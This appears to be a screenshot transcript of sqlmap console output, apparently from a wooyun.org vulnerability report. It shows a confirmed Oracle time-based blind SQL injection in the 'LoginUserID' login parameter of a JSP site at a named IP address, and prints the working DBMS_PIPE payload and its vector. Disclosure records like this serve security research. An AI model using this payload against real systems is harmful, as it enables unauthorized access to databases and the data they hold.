 管理员: sqlmap
[02:55:48] [DEBUG] checking for filtered characters
POST parameter 'LoginUserID' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] 10
sqlmap identified the following injection point(s) with a total of 114 HTTP(s) r
equests:
---
Parameter: LoginUserID (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: LoginUserID=1' AND 6571=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(115
)||CHR(102)||CHR(72),5) AND 'jivH'='jivH&LoginUserPW=1
    Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_MESSAG
E('[RANDSTR]',[SLEEPTIME]) ELSE [RANDNUM] END)
---
[02:56:16] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[02:56:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\210.73.128.110'
[*] shutting down at 02:56:16
C:\Python27\sqlmap>_
半:
www.wooyun.org